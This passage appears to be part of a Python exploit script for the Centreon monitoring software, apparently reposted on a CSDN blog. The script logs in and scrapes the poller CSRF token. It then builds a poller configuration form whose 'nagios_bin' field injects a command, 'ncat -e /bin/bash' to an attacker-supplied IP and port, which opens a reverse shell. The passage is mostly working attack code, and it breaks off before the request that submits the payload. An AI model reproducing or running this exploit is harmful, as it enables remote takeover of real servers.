 print("[+] Login token is : {0}".format(token))
if "Your credentials are incorrect." not in login_request.text:
print("[+] Logged In Sucssfully")
print("[+] Retrieving Poller token")
poller_configuration_page = url + "/main.get.php?p=60901"
get_poller_token = request.get(poller_configuration_page)
poller_html = get_poller_token.text
poller_soup = BeautifulSoup(poller_html)
poller_token = poller_soup.findAll('input')[24].get("value")
print("[+] Poller token is : {0}".format(poller_token))
payload_info = {
"name": "Central",
"ns_ip_address": "127.0.0.1",
# this value should be 1 always
"localhost[localhost]": "1",
"is_default[is_default]": "0",
"remote_id": "",
"ssh_port": "22",
"init_script": "centengine",
# this value contains the payload , you can change it as you want
"nagios_bin": "ncat -e /bin/bash {0} {1} #".format(ip, port),
"nagiostats_bin": "/usr/sbin/centenginestats",
"nagios_perfdata": "/var/log/centreon-engine/service-perfdata",
"centreonbroker_cfg_path": "/etc/centreon-broker",
"centreonbroker_module_path": "/usr/share/centreon/lib/centreon-broker",
"centreonbroker_logs_path": "",
"centreonconnector_path": "/usr/lib64/centreon-connector",
"init_script_centreontrapd": "centreontrapd",
"snmp_trapd_path_conf": "/etc/snmp/centreon_traps/",
"ns_activate[ns_activate]": "1",
"submitC": "Save",
"id": "1",
"o": "c",
"centreon_token": poller_token,
}
https://blog.csdn.net/weixin_43851945